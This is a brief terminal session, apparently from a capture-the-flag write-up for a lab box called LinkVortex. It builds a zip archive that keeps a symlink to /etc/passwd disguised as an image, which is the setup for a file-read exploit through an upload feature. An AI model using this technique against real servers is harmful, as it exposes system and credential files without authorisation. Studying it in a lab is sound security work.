 ┌──(zerox30㉿zeroX30)-[~/…/Linux/LinkVortex/exploit/manual]
└─$ mkdir -p content/images/
┌──(zerox30㉿zeroX30)-[~/…/Linux/LinkVortex/exploit/manual]
└─$ ln -s /etc/passwd content/images/zero.png
┌──(zerox30㉿zeroX30)-[~/…/Linux/LinkVortex/exploit/manual]
└─$ zip -y -r zero.zip content/images
adding: content/images/ (stored 0%)
adding: content/images/zero.png (stored 0%)
┌──(zerox30㉿zeroX30)-[~/…/Linux/LinkVortex/exploit/manual]
└─$